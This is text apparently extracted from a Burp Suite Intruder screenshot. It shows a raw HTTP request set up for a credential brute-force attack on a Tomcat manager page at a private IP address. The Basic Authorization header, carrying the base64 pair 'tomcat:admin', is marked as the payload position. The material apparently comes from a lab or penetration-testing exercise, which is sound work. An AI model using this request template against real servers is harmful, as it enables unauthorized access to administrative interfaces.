 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /_M@nag3Me/html HTTP/1.1
Host: 192.168.110.140:8443
Connection: close
Cache-Control: max-age=0
Authorization: Basic §dG9tY2F0OmFkbWlu§
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear